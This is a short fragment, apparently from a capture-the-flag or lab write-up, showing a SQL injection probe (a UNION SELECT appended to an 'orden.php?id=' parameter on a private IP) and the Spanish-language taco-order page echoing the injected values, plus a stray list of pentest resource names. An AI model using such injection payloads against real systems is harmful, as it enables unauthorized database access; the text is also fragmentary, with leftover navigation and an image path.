 192.168.111.153:8000/orden.php?id=1 UNION SELECT 'a','a','a'-- -
ing DB GTFOBins HackTricks Reverse Shell Generator PayloadsAllTheThings Windows Privilege
En seguida sale su orden joven
Mi orden
No. 1
Cantidad 10
Tipo Pastor
Estado Preparando...
a
a
a
Preparando...